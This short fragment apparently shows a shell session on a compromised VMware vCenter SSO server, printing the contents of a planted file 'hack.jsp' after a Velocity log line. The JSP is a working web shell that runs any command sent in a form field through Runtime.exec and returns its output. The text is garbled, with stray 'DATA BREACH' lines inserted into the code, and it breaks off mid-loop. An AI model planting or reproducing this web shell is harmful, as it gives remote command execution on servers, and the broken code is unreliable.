 root@192 [ ~ ]# cat /usr/lib/vmware-sso/vmware-sts/webapps/ROOT/hack.jsp
2021-09-25T11:41:55.953Z phAsyncTaskExecutor-3  INFO  internal.cdf.mapping.velocity.VelocityHelper <%@ page import="java.io.*" pageEncoding="UTF-8"%>
<HTML><BODY>
<FORM METHOD="POST" ACTION="">
    <INPUT TYPE="text" NAME="cmd">
    <INPUT TYPE="submit" VALUE="Send">
DATA BREACH
DATA BREACH
</FORM>
<pre>
<%
    if (request.getParameter("cmd") != null) {
        out.println("Command: " + request.getParameter("cmd") + "<BR>");
        Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
        InputStream in = p.getInputStream();
        BufferedReader br = new BufferedReader(new InputStreamReader(in));
        String data = null;
        while ((data = br.readLine()) != null ) {
            out.println(data);
DATA BREACH
        }